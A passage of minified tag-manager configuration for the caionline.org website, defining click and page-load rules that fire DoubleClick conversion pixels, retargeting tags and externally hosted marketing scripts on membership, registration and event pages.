src=\"https://ad.doubleclick.net/ddm/activity/src=9749098;type=commu00;cat=https0;dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;npa=;gdpr=${GDPR};gdpr_consent=${GDPR_CONSENT_755};ord=1?\" width=\"1\" height=\"1\" alt=\"\"/>\n</noscript>\n<!-- End of event snippet: Please do not remove -->",language:"html"}}]},{id:"RL13e854aa401f48c0a59cf8714b2182d7",name:"40388881 - Group Registration Button - EBR - Group Registration",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"a",elementProperties:[{name:"innerHTML",value:"Group Registration",valueIsRegex:!0}],bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){if(window.location.href.includes("https://cai.caionline.org/eweb/DynamicPage.aspx?webcode=CAI_SelectRegMethod&Reg_evt_key=f968f4a0-12b6-4609-b3c5-868eed7839e3"))return!0}}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/175f7caa2b90/caa455b64111/11484d52f6db/RC1dbd8a8b81f54c6d924733f73129a781-source.min.js",language:"html",isExternal:!0}}]},{id:"RL14ba79cec34742479ced4c28ea953128",name:"40388881 - Global Join Now_ Homeowner Member Page - EBR - Join Now",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"a",elementProperties:[{name:"innerHTML",value:"Join Now",valueIsRegex:!0}],bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/domain.js",settings:{domains:["caionline.org"]}},{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"/become-a-member/homeowner-members/"}]}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/175f7caa2b90/caa455b64111/11484d52f6db/RC36330f3961a64f00b261031a876096bb-source.min.js",language:"html",isExternal:!0}}]},{id:"RL16273fa93fd74e679af888ad6cbfbb9c",name:"40388881 - Benefits of Membership Load",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){if("https://www.caionline.org/JoinNow/Pages/Benefits-of-Membership.aspx"==window.location.href)return!0}}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"<!--\nEvent snippet for https://www.caionline.org/JoinNow/Pages/Benefits-of-Membership.aspx - Benefits of Membership Load on https://www.caionline.org/JoinNow/Pages/Benefits-of-Membership.aspx: Please do not remove.\nPlace this snippet on pages with events you\u2019re tracking. \nCreation date: 12/20/2019\n-->\n<script>\n  gtag('event', 'conversion', {\n    'allow_custom_scripts': true,\n    'send_to': 'DC-9749098/benef0/https0+standard'\n  });\n</script>\n<noscript>\n<img src=\"https://ad.doubleclick.net/ddm/activity/src=9749098;type=benef0;cat=https0;dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;npa=;ord=1?\" width=\"1\" height=\"1\" alt=\"\"/>\n</noscript>\n<!-- End of event snippet: Please do not remove -->",language:"html"}}]},{id:"RL169af89525af46a9978b3ab8ad08f0a2",name:"40388881 - Conference Register Myself Button - EBR - Register Myself",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"a",elementProperties:[{name:"innerHTML",value:"Register Myself",valueIsRegex:!0}],bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){if(window.location.href.includes("https://cai.caionline.org/eweb/DynamicPage.aspx?webcode=CAI_SelectRegMethod&Reg_evt_key=f968f4a0-12b6-4609-b3c5-868eed7839e3"))return!0}}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/175f7caa2b90/caa455b64111/11484d52f6db/RC473affc422be40c6b8266137077bc6e0-source.min.js",language:"html",isExternal:!0}}]},{id:"RL23fc9d6c081d496fbd243cba370cfaef",name:"40388881 - Community Managers Page Load",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/domain.js",settings:{domains:["caionline.org"]}},{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"/CommunityManagers/Pages/default.aspx",valueIsRegex:!0}]}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"<!--\nEvent snippet for https://www.caionline.org/CommunityManagers/Pages/default.aspx  - Community Managers Page Load on https://www.caionline.org/CommunityManagers/Pages/default.aspx: Please do not remove.\nPlace this snippet on pages with events you\u2019re tracking. \nCreation date: 06/10/2022\n-->\n<script>\n  gtag('event', 'conversion', {\n    'allow_custom_scripts': true,\n    'send_to': 'DC-9749098/commu0/https0+standard'\n  });\n</script>\n<noscript>\n<img src=\"https://ad.doubleclick.net/ddm/activity/src=9749098;type=commu0;cat=https0;dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;npa=;gdpr=${GDPR};gdpr_consent=${GDPR_CONSENT_755};ord=1?\" width=\"1\" height=\"1\" alt=\"\"/>\n</noscript>\n<!-- End of event snippet: Please do not remove -->",language:"html"}}]},{id:"RL2497733f6b3041d68fbf1fa43a53656d",name:"40388881 - Site Retargeting 40388881 Graduates Recruitment Video_Site Retargeting - https://jobs.caionline.org/",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/domain.js",settings:{domains:["caionline.org"]}},{modulePath:"core/src/lib/conditions/subdomain.js",settings:{subdomains:[{value:"jobs.",valueIsRegex:!0}]}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"<!--\nEvent snippet for Site Retargeting 40388881 Graduates Recruitment Video_Site Retargeting on https://www.caionline.org/LearningCenter/Credentials/Pages/default.aspx: Please do not remove.\nPlace this snippet on pages with events you\u2019re tracking. \nCreation date: 09/22/2020\n-->\n<script>\n  gtag('event', 'conversion', {\n    'allow_custom_scripts': true,\n    'send_to': 'DC-9749098/siter0/siter000+standard'\n  });\n</script>\n<noscript>\n<img src=\"https://ad.doubleclick.net/ddm/activity/src=9749098;type=siter0;cat=siter000;dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;npa=;gdpr=${GDPR};gdpr_consent=${GDPR_CONSENT_755};ord=1?\" width=\"1\" height=\"1\" alt=\"\"/>\n</noscript>\n<!-- End of event snippet: Please do not remove -->",language:"html"}},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"<script async src='https://tag.simpli.fi/sifitag/049a16c0-e52b-0138-2235-06a60fe5fe77'></script>",language:"html"}}]},{id:"RL28b8f59d1db549cba3510a141c9d0216",name:"40388881 - Site 3590710",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){if(window.location.href.includes("https://www.caionline.org/become-a-member/"))return!0}}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"<script async src='https://tag.simpli.fi/sifitag/0bb96c17-36a6-47ea-8416-b06c4a40514e'></script>",language:"html"}}]},{id:"RL290565334e7f40bdbcab6899722b6a52",name:"40388881 - Law Seminar Register Now Button - EBR - Register Now",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"a",elementProperties:[{name:"href",value:"https://events.rdmobile.com/Events/Details/18904",valueIsRegex:!0},{name:"class",value:"btn btn--bordered",valueIsRegex:!0}],bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/domain.js",settings:{domains:["caionline.org"]}},{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"/events/law-seminar/"}]}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/175f7caa2b90/caa455b64111/11484d52f6db/RC11edea152b6e4418a208050f2fe7b41d-source.min.js",language:"html",isExternal:!0}}]},{id:"RL2a556eab755b4359b64214876bd5d507",name:"40388881 - EBR - Register Now",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"a",elementProperties:[{name:"innerHTML",value:"Register Now",valueIsRegex:!0}],bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/domain.js",settings:{domains:["mykajabi.com"]}},{modulePath:"core/src/lib/conditions/subdomain.js",settings:{subdomains:[{value:"caionline.",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"/law-seminar"}]}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/175f7caa2b90/caa455b64111/11484d52f6db/RC77a1287390944d8e8cca7ce925a2bd88-source.min.js",language:"html",isExternal:!0}}]},{id:"RL2a5828e40fa8402a94acedb8b88b2332",name:"40388881 - Register Myself - EBR - Register Myself",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"a",elementProperties:[{name:"class",value:"btn btn-primary block marga",valueIsRegex:!0}],bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){if(window.location.href.includes("https://cai.caionline.org/eweb/DynamicPage.aspx?webcode=CAI_SelectRegMethod&Reg_evt_key=bb9d45ef-f65c-4e9a-aa54-bf51da0e9a7e"))return!0}}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/175f7caa2b90/caa455b64111/11484d52f6db/RC5aa358d65b8647deab4005ce9a19f1d7-source.min.js",language:"html",isExternal:!0}}]},{id:"RL2c31065a9db548b3926b57ef7a60538e",name:"40388881 - Registration eweb Page - Page Load",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){if(window.location.href.includes("https://cai.caionline.org/eweb/DynamicPage.aspx?webcode=CAI_SelectRegMethod&Reg_evt_key=9d2ededa-effc-47db-bc6f-a5503ab58784&tab=Events&tabitem=Event%20Planning"))return!0}}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"<!--\nEvent snippet for Registration eweb Page - Page Load on https://cai.caionline.org/eweb/DynamicPage.aspx?webcode=CAI_SelectRegMethod&Reg_evt_key=9d2ededa-effc-47db-bc6f-a5503ab58784&tab=Events&tabitem=Event%20Planning: Please do not remove.\nPlace this snippet on pages with events you\u2019re tracking. \nCreation date: 11/13/2023\n-->\n<script>\n  gtag('event', 'conversion', {\n    'allow_custom_scripts': true,\n    'send_to': 'DC-9749098/regis00/regis0+standard'\n  });\n</script>\n<noscript>\n<img src=\"https://ad.doubleclick.net/ddm/activity/src=9749098;type=regis00;cat=regis0;dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;npa=;gdpr=${GDPR};gdpr_consent=${GDPR_CONSENT_755};ord=[Random Number]?\" width=\"1\" height=\"1\" alt=\"\"/>\n</noscript>\n<!-- End of event snippet: Please do not remove -->",language:"html"}}]},{id:"RL2d10d54c41334122a7ac63f2ca381b7a",name:"40388881 - Login Submission for checkout - EBR - Login",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"input",elementProperties:[{name:"type",value:"submit",valueIsRegex:!0},{name:"value",value:"Login",valueIsRegex:!0}],bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){if(window.location.href.includes("https://cai.caionline.org/eweb/DynamicPage.aspx?WebCode=LoginRequired&expires=yes&Site=CAI"))return!0}}},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){if(""!=document.getElementById("tbLoginEmailAddress").value&&""!=document.getElementById("tbLoginPassword").value&&document.getElementById("tbLoginEmailAddress").value.includes("@")&&document.getElementById("tbLoginEmailAddress").value.includes("."))return!0}}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/175f7caa2b90/caa455b64111/11484d52f6db/RCc690fa6aaa34434693a7a663da910cfd-source.min.js",language:"html",isExternal:!0}}]},{id:"RL2fa73400d8bd4cd3a6c83b99d8c0281e",name:"40388881 - EBR - JOIN NOW - button under management companies",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"img",elementProperties:[{name:"alt",value:"JoinNowButtons_RED.png",valueIsRegex:!0}],bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){if("https://www.caionline.org/JoinNow/Pages/default.aspx"==window.location.href)return!0}}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/175f7caa2b90/caa455b64111/11484d52f6db/RC5ea7ccd5906c4950ac4dd5961949f2cf-source.min.js",language:"html",isExternal:!0}}]},{id:"RL2ff2447d53764bf3b7f9de4ef407b4ff",name:"40388881 - EBR - Law Seminar 2021 - Register Button",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"a",elementProperties:[{name:"href",value:"https://cai.caionline.org/eweb/DynamicPage.aspx?webcode=CAI_SelectRegMethod&Reg_evt_key=343bc683-bdd5-4e00-9973-707cf7c26142",valueIsRegex:!0}],bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/domain.js",settings:{domains:["mykajabi.com"]}},{modulePath:"core/src/lib/conditions/subdomain.js",settings:{subdomains:[{value:"caionline.",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"/law-seminar"}]}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/175f7caa2b90/caa455b64111/11484d52f6db/RCbe46bade5bf54310bce2705a8fe19df8-source.min.js",language:"html",isExternal:!0}}]},{id:"RL349d3664a0ea43ea95098122c64cfebd",name:"40388881 - Group Registration - EBR - Group Registration",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"a",elementProperties:[{name:"innerHTML",value:"Group Registration",valueIsRegex:!0}],bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){if(window.location.href.includes("https://cai.caionline.org/eweb/DynamicPage.aspx?webcode=CAI_SelectRegMethod&Reg_evt_key=bb9d45ef-f65c-4e9a-aa54-bf51da0e9a7e"))return!0}}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/175f7caa2b90/caa455b64111/11484d52f6db/RCe89eace3d1b24cb283629e64bb9b7e88-source.min.js",language:"html",isExternal:!0}}]},{id:"RL396aaeda90af4c0e929028a5803c61ee",name:"40388881 - Site Retargeting 40388881 Lawyers and Attorneys_Site Retargeting exchange",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/domain.js",settings:{domains:["caionline.org"]}},{modulePath:"core/src/lib/conditions/subdomain.js",settings:{subdomains:[{value:"exchange.",valueIsRegex:!0}]}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"<script async src='https://tag.simpli.fi/sifitag/c12e2070-06e2-0138-6a84-067f653fa718'></script>",language:"html"}},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"<!--\nEvent snippet for Site Retargeting 40388881 Lawyers and Attorneys_Site Retargeting on https://www.caionline.org/pages/default.aspx: Please do not remove.\nPlace this snippet on pages with events you\u2019re tracking. \nCreation date: 06/18/2020\n-->\n<script>\n  gtag('event', 'conversion', {\n    'allow_custom_scripts': true,\n    'send_to': 'DC-9749098/siter0/siter0+standard'\n  });\n</script>\n<noscript>\n<img src=\"https://ad.doubleclick.net/ddm/activity/src=9749098;type=siter0;cat=siter0;dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;npa=;ord=1?\" width=\"1\" height=\"1\" alt=\"\"/>\n</noscript>\n<!-- End of event snippet: Please do not remove -->",language:"html"}}]},{id:"RL3afd15b7f6b044c889fd50a554cd61e5",name:"40388881 - EBR - JOIN NOW button under community managers",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"img",elementProperties:[{name:"alt",value:"JoinNowButtons_PURPLE.png",valueIsRegex:!0}],bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){if("https://www.caionline.org/JoinNow/Pages/default.aspx"==window.location.href)return!0}}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/175f7caa2b90/caa455b64111/11484d52f6db/RC2f8fa821282846edaf605ecfe485afb4-source.min.js",language:"html",isExternal:!0}}]},{id:"RL40b8b0b08ad84c868b0e5f383e784efe",name:"40388881 - EBR - join now - CAI",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"a",elementProperties:[{name:"innerHTML",value:"join now",valueIsRegex:!0}],bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/domain.js",settings:{domains:["caionline.org"]}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/175f7caa2b90/caa455b64111/11484d52f6db/RCf86f01cf52154712a2e97bf911efb0f2-source.min.js",language:"html",isExternal:!0}}]},{id:"RL42bc234fce554acebe2341278737a321",name:"40388881 - Education Page - Page Load",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/domain.js",settings:{domains:["caionline.org"]}},{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"/cai-education-overview/",valueIsRegex:!0}]}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"<!--\nEvent snippet for Education Page - Page Load on https://www.caionline.org/cai-education-overview/: Please do not remove.\nPlace this snippet on pages with events you\u2019re tracking. \nCreation date: 05/19/2025\n-->\n<script>\n  gtag('event', 'conversion', {\n    'allow_custom_scripts': true,\n    'send_to': 'DC-9749098/educa000/educa0+standard'\n  });\n</script>\n<noscript>\n<img src=\"https://ad.doubleclick.net/ddm/activity/src=9749098;type=educa000;cat=educa0;dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;npa=;gdpr=${GDPR};gdpr_consent=${GDPR_CONSENT_755};ord=1?\" width=\"1\" height=\"1\" alt=\"\"/>\n</noscript>\n<!-- End of event snippet: Please do not remove -->",language:"html"}}]},{id:"RL473a6f5fd75d4b2ca8595fdca73180d6",name:"40388881 - Advocacy Blog",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/domain.js",settings:{domains:["caionline.org"]}},{modulePath:"core/src/lib/conditions/subdomain.js",settings:{subdomains:[{value:"advocacy.",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"/"}]}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"<!--\nEvent snippet for https://advocacy.caionline.org/ - Advocacy Blog on https://advocacy.caionline.org/: Please do not remove.\nPlace this snippet on pages with events you\u2019re tracking. \nCreation date: 07/21/2022\n-->\n<script>\n  gtag('event', 'conversion', {\n    'allow_custom_scripts': true,\n    'send_to': 'DC-9749098/advoc0/https0+standard'\n  });\n</script>\n<noscript>\n<img src=\"https://ad.doubleclick.net/ddm/activity/src=9749098;type=advoc0;cat=https0;dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;npa=;gdpr=${GDPR};gdpr_consent=${GDPR_CONSENT_755};ord=1?\" width=\"1\" height=\"1\" alt=\"\"/>\n</noscript>\n<!-- End of event snippet: Please do not remove -->",language:"html"}}]},{id:"RL50af0ca9231d4aa989c496b3bb071638",name:"40388881 - Manager Education Page - Page Load",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/domain.js",settings:{domains:["caionline.org"]}},{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"/education-for-managers/",valueIsRegex:!0}]}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"<!--\nEvent snippet for Manager Education Page - Page Load on https://www.caionline.org/education-for-managers/: Please do not remove.\nPlace this snippet on pages with events you\u2019re tracking. \nCreation date: 05/19/2025\n-->\n<script>\n  gtag('event', 'conversion', {\n    'allow_custom_scripts': true,\n    'send_to': 'DC-9749098/manag0/manag0+standard'\n  });\n</script>\n<noscript>\n<img src=\"https://ad.doubleclick.net/ddm/activity/src=9749098;type=manag0;cat=manag0;dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;npa=;gdpr=${GDPR};gdpr_consent=${GDPR_CONSENT_755};ord=1?\" width=\"1\" height=\"1\" alt=\"\"/>\n</noscript>\n<!-- End of event snippet: Please do not remove -->",language:"html"}}]},{id:"RL5688cc9120f74afda5eca9ebfe100fbc",name:"40388881 - EBR - on join now button in red",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"img",elementProperties:[{name:"alt",value:"JoinNowButtons_DARKRED.png",valueIsRegex:!0}],bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){if("https://www.caionline.org/JoinNow/Pages/default.aspx"==window.location.href)return!0}}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/175f7caa2b90/caa455b64111/11484d52f6db/RC057d089633724fa29946ddccc8bd4ad8-source.min.js",language:"html",isExternal:!0}}]},{id:"RL5c4332595d484619be892f55b293b1ca",name:"40388881 - Catalog",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/domain.js",settings:{domains:["mycrowdwisdom.com"]}},{modulePath:"core/src/lib/conditions/subdomain.js",settings:{subdomains:[{value:"cai.",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"/diweb/catalog"}]}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"<!--\nEvent snippet for https://cai.mycrowdwisdom.com/diweb/catalog - Catalog on https://cai.mycrowdwisdom.com/diweb/catalog: Please do not remove.\nPlace this snippet on pages with events you\u2019re tracking. \nCreation date: 07/21/2022\n-->\n<script>\n  gtag('event', 'conversion', {\n    'allow_custom_scripts': true,\n    'send_to': 'DC-9749098/catal0/https0+standard'\n  });\n</script>\n<noscript>\n<img src=\"https://ad.doubleclick.net/ddm/activity/src=9749098;type=catal0;cat=https0;dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;npa=;gdpr=${GDPR};gdpr_consent=${GDPR_CONSENT_755};ord=1?\" width=\"1\" height=\"1\" alt=\"\"/>\n</noscript>\n<!-- End of event snippet: Please do not remove -->",language:"html"}}]},{id:"RL65b8d67843ac4dd09c890f73ccbdaf4e",name:"40388881 - Annual Conference Secure Your Spot Button - EBR - Secure Your Spot",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"a",elementProperties:[{name:"innerHTML",value:"Secure Your Spot",valueIsRegex:!0}],bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/domain.js",settings:{domains:["caionline.org"]}},{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"/events/annual-conference/"}]}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/175f7caa2b90/caa455b64111/11484d52f6db/RC14ba05754a004b8dba97814707c100ac-source.min.js",language:"html",isExternal:!0}}]},{id:"RL677317f8bdf042d0b0a5789f82c33f1c",name:"40388881 - Business Partners Page Load",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/domain.js",settings:{domains:["caionline.org"]}},{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"/BusinessPartners/Pages/default.aspx"}]}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"<!--\nEvent snippet for https://www.caionline.org/BusinessPartners/Pages/default.aspx  - Business Partners Page Load on https://www.caionline.org/BusinessPartners/Pages/default.aspx: Please do not remove.\nPlace this snippet on pages with events you\u2019re tracking. \nCreation date: 06/10/2022\n-->\n<script>\n  gtag('event', 'conversion', {\n    'allow_custom_scripts': true,\n    'send_to': 'DC-9749098/busin0/https0+standard'\n  });\n</script>\n<noscript>\n<img src=\"https://ad.doubleclick.net/ddm/activity/src=9749098;type=busin0;cat=https0;dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;npa=;gdpr=${GDPR};gdpr_consent=${GDPR_CONSENT_755};ord=1?\" width=\"1\" height=\"1\" alt=\"\"/>\n</noscript>\n<!-- End of event snippet: Please do not remove -->",language:"html"}}]},{id:"RL67b2c5534ae448deaebdd66240a09fb7",name:"40388881 - EBR - Join Now - Global",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"a",elementProperties:[{name:"innerHTML",value:"Join Now",valueIsRegex:!0}],bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/domain.js",settings:{domains:["caionline.org"]}},{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"/JoinNow/Pages/default.aspx"}]}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/175f7caa2b90/caa455b64111/11484d52f6db/RCf4d086f715b249688d588f921cd93f7e-source.min.js",language:"html",isExternal:!0}}]},{id:"RL6b971e6751b2492aba46364123c91a99",name:"40388881  - Site Retargeting 40388881 COVID 2020_Site Retargeting",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/domain.js",settings:{domains:["caionline.org"]}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"<!--\nEvent snippet for Site Retargeting 40388881 COVID 2020_Site Retargeting on https://www.caionline.org/: Please do not remove.\nPlace this snippet on pages with events you\u2019re tracking. \nCreation date: 06/23/2020\n-->\n<script>\n  gtag('event', 'conversion', {\n    'allow_custom_scripts': true,\n    'send_to': 'DC-9749098/siter0/siter00+standard'\n  });\n</script>\n<noscript>\n<img src=\"https://ad.doubleclick.net/ddm/activity/src=9749098;type=siter0;cat=siter00;dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;npa=;ord=1?\" width=\"1\" height=\"1\" alt=\"\"/>\n</noscript>\n<!-- End of event snippet: Please do not remove -->",language:"html"}}]},{id:"RL6d4cac937f06433099dde3ca69854c1a",name:"40388881 - Ungated",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/domain.js",settings:{domains:["caionline.org"]}},{modulePath:"core/src/lib/conditions/subdomain.js",settings:{subdomains:[{value:"blog.",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"/"}]}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"<!--\nEvent snippet for https://blog.caionline.org/ - Ungated on https://blog.caionline.org/: Please do not remove.\nPlace this snippet on pages with events you\u2019re tracking. \nCreation date: 07/21/2022\n-->\n<script>\n  gtag('event', 'conversion', {\n    'allow_custom_scripts': true,\n    'send_to': 'DC-9749098/ungat0/https0+standard'\n  });\n</script>\n<noscript>\n<img src=\"https://ad.doubleclick.net/ddm/activity/src=9749098;type=ungat0;cat=https0;dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;npa=;gdpr=${GDPR};gdpr_consent=${GDPR_CONSENT_755};ord=1?\" width=\"1\" height=\"1\" alt=\"\"/>\n</noscript>\n<!-- End of event snippet: Please do not remove -->",language:"html"}}]},{id:"RL6f6bb4dfdbd24594ad33bb164c49d354",name:"40388881 - Global Join Now_ Community Managers Page - EBR - Join Now",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"a",elementProperties:[{name:"innerHTML",value:"Join Now",valueIsRegex:!0}],bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/domain.js",settings:{domains:["caionline.org"]}},{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"/become-a-member/community-managers/"}]}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/175f7caa2b90/caa455b64111/11484d52f6db/RCdbfe245f29374675bbd95e9b0bd2c9af-source.min.js",language:"html",isExternal:!0}}]},{id:"RL6faf24f5acf342d6847c6a061cef4cbc",name:"40388881 - Annual Conference Learn More Button_Global - EBR - Learn More",events:[{
